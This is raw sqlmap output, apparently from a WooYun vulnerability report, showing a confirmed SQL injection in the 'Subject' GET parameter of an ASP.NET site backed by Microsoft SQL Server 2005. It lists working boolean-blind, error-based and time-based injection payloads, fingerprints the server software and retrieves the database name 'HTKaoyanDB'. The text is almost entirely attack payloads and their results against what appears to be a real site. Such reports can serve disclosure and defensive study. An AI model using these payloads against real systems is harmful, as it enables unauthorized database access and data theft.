 Parameter: Subject (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Subject=政治真题%' AND 7845=7845 AND '%'='
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: Subject=政治真题%' AND 2043=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)
+CHAR(122)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (2043=2043) THEN CHAR(49) ELSE
CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(122)+CHAR(107)+CHAR(113))) AND '%'='
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: Subject=政治真题%' AND 2476=(SELECT COUNT(*) FROM sysusers AS sys1,
sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS
sys6,sysusers AS sys7) AND '%'='
---
[17:57:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[17:57:23] [INFO] fetching current database
[17:57:23] [INFO] retrieved: HTKaoyanDB
current database: 'HTKaoyanDB'
www.wooyun.org